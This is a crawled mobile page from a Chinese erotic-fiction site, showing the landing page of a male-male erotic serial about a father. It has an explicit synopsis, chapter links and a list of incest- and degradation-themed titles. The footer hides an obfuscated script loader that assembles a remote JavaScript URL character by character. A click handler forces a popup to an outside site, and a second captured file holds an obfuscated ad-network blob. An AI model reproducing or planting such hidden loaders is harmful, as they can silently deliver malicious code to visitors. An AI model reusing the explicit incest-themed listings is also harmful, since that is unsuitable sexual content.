

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dbrxs.org/16/16994/
body_size: 5844
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>父亲与菜老板 （中年、肌rou、暴露）最新章节_无弹窗_1223984647_东北人小说网</title>
<meta name="keywords" content="父亲与菜老板 （中年、肌rou、暴露）,父亲与菜老板 （中年、肌rou、暴露）最新章节,1223984647," />
<meta name="description" content="父亲与菜老板 （中年、肌rou、暴露）是作家1223984647的最新作品,东北人小说网提供父亲与菜老板 （中年、肌rou、暴露）全文字手打,免费提供袭夺父亲与菜老板 （中年、肌rou、暴露）最新清爽干净的文字章节在线阅读。" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="父亲与菜老板 （中年、肌rou、暴露）" />
<meta property="og:description" content="    第一章苞米地，yin父初被肏高明的老爸和老妈离婚已经一个星期了，老妈是个贤慧的妻子，温柔大方；老爸也是一表人才，田径队的教练，四十岁了身材依旧保持的极好。可虽说男才女貌，外人看来神仙眷侣的一对，实际上?完全不是那么一回事。离婚前，老妈对选择跟老爸一起生活的高明语重心长的说道：你爸不是个好东西，你会为你的选择后悔的。高明当然知道老妈的意思
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="男男情色" />
<meta property="og:novel:author" content="1223984647" />
<meta property="og:novel:book_name" content=">父亲与菜老板 （中年、肌rou、暴露）" />
<meta property="og:novel:read_url" content="http://www.dbrxs.org/16/16994/">
<meta property="og:url" content="http://www.dbrxs.org/16/16994/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://www.dbrxs.org";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.dbrxs.org">东北人小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">耽美小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">耽美肉文</a>
<a href="/shuku/3-lastupdate-0-1.html" class="active">言情小说</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">言情肉文</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">百合小说</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">超爽肉文</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">男男肉文</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">浓情肉文</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">私密趣事</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">高辣完结</a>
<a href="/bidu.html" class="active"><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/3-lastupdate-0-1.html">男男情色小说</a>
			<span class="divide"></span>
			<a href="/16/16994/">父亲与菜老板 （中年、肌rou、暴露）章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>父亲与菜老板 （中年、肌rou、暴露）</h1>
				<p class="info">
					作者：<a href="/author/1223984647">1223984647</a><br />
					类型：男男情色<br />
					字数：379090<br />
					人气：9850				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/16/16994/274253.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(16994);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    第一章苞米地，yin父初被肏高明的老爸和老妈离婚已经一个星期了，老妈是个贤慧的妻子，温柔大方；老爸也是一表人才，田径队的教练，四十岁了身材依旧保持的极好。可虽说男才女貌，外人看来神仙眷侣的一对，实际上?完全不是那么一回事。离婚前，老妈对选择跟老爸一起生活的高明语重心长的说道：你爸不是个好东西，你会为你的选择后悔的。高明当然知道老妈的意思
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>父亲与菜老板 （中年、肌rou、暴露）最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/16/16994/274285.html">分卷阅读33</a></li>
	<li><a href="/16/16994/274284.html">分卷阅读32</a></li>
	<li><a href="/16/16994/274283.html">分卷阅读31</a></li>
	<li><a href="/16/16994/274282.html">分卷阅读30</a></li>
	<li><a href="/16/16994/274281.html">分卷阅读29</a></li>
	<li><a href="/16/16994/274280.html">分卷阅读28</a></li>
	<li><a href="/16/16994/274279.html">分卷阅读27</a></li>
	<li><a href="/16/16994/274278.html">分卷阅读26</a></li>
	<li><a href="/16/16994/274277.html">分卷阅读25</a></li>
	<li><a href="/16/16994/274276.html">分卷阅读24</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(16994);" id="getChapterList">&nbsp;全部章节列表...(共33章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者1223984647的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/22/22649/">【转】顾峰爸爸和他的男人们（父子）</a>  <span class="words" style="font-size:13px;">2021-02-07</span></li><li class="column-2 "><a class="name" href="/22/22710/">《ai人，英武的父亲》超H改编（转）</a>  <span class="words" style="font-size:13px;">2021-04-30</span></li><li class="column-2 "><a class="name" href="/22/22746/">《警察sao老爸》（年下）转</a>  <span class="words" style="font-size:13px;">2021-02-07</span></li><li class="column-2 "><a class="name" href="/24/24733/">老公被小混混玩成贱奴</a>  <span class="words" style="font-size:13px;">2021-02-07</span></li><li class="column-2 "><a class="name" href="/24/24741/">【完结】变态老婆bi我满足她的同xing恋弟弟</a>  <span class="words" style="font-size:13px;">2021-02-07</span></li><li class="column-2 "><a class="name" href="/24/24946/">《luanlun之警》作者：吉?先生（警察、魔幻、luanlun、调教）</a>  <span class="words" style="font-size:13px;">2021-02-07</span></li><li class="column-2 "><a class="name" href="/25/25238/">《贱儿?父》</a>  <span class="words" style="font-size:13px;">2021-02-07</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似父亲与菜老板 （中年、肌rou、暴露）的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/59/59332/'><img src='/images//jipin-default.jpg' alt="大叔的悲惨生活（娱乐圈文 np 美攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/59/59332/'>大叔的悲惨生活（娱乐圈文 np 美攻）</a></div></li><li><a href='/29/29587/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/29/29587/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/47/47916/'><img src='/images//jipin-default.jpg' alt="女配她只想上床(快穿)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/47/47916/'>女配她只想上床(快穿)</a></div></li><li><a href='/72/72458/'><img src='/images//jipin-default.jpg' alt="小野种"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/72/72458/'>小野种</a></div></li><li><a href='/4/4736/'><img src='/images//jipin-default.jpg' alt="快穿：在总受文里抢主角攻np"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/4/4736/'>快穿：在总受文里抢主角攻np</a></div></li><li><a href='/89/89779/'><img src='/images//jipin-default.jpg' alt="【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/89/89779/'>【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）</a></div></li><li><a href='/36/36333/'><img src='/images//jipin-default.jpg' alt="快穿之唯ai不欢"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/36/36333/'>快穿之唯ai不欢</a></div></li><li><a href='/31/31685/'><img src='/images//jipin-default.jpg' alt="快穿之男配拯救计划"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/31/31685/'>快穿之男配拯救计划</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/3-lastupdate-0-1.html">男男情色小说</a>
			<span class="divide"></span>
			<a href="/16/16994/">父亲与菜老板 （中年、肌rou、暴露）最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.dbrxs.org">东北人小说网移动版</a>   <a href="http://www.dbrxs.org"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="16994"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/16/16994_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb786e6ecd842c0aaf738a3f556cd5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2402gc.4jnbuy.com:8005/d/2013?t=0.21613173322926627
body_size: 1092
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ}Qo}}@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0@p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0@p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmCnRQJo^}2mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}